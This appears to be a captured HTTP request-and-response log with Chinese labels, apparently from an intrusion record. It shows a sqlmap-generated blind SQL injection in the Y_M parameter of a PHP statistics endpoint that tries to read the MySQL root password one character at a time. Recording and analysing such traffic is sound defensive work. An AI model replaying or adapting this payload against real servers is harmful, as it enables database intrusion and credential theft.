 请求头
GET /tool/statistics_server.php?Y_M=2019-05%27%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28p
assword%20AS%20CHAR%29%2C0x20%29%29%20FROM%20mysql.user%20WHERE%20user%3D0x726f6f74%20LIMIT%201%2C1%
29%2C25%2C1%29%29%3E72%20AND%20%27BQGG%27%3D%27BQGG HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 135.113.104.15
Accept: "/"
User-Agent: sqlmap/18.10.15.6#dev (http://rxbmftd.org)
Connection: close
Cache-Control: no-cache
响应头
HTTP/1.1 200 OK
Date: Wed, 24 Apr 2019 02:46:49 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.33
X-Powered-By: PHP/5.6.33
Content-Length: 8
Connection: close
Content-Type: text/html; charset=UTF-8
请求体
响应体
[]